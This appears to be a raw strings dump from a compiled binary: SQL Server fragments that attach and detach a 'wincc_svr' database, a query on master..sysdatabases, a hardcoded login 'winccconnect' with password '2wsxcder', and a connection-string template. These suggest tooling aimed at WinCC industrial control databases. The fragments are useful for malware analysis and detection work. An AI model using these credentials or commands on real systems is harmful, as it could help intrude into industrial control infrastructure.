 declare @t varchar(4000), @e int, @f int if exists (select text from dbo
declare @t varchar(4000), @e int, @f int if exists (select * from dbo.sy
use master
.mdf
select name from master..sysdatabases where filename like n'%s'
.mdf
.ldf
exec master..sp_attach_db 'wincc_svr',n'%s',n'%s'
exec master..sp_detach_db 'wincc_svr'
use wincc_svr
exec master..sp_detach_db 'wincc_svr'
.mdf
.ldf
((select top 1 1 from mcpvreadvarpercon)='1') --cc-sp
x
0
.mdf
.mdf
vector<t> too long
2wsxcder
winccconnect
master
.\wincc
sqloledb
provider='%s';data source=%s;initial catalog='%s';user id='%s';password=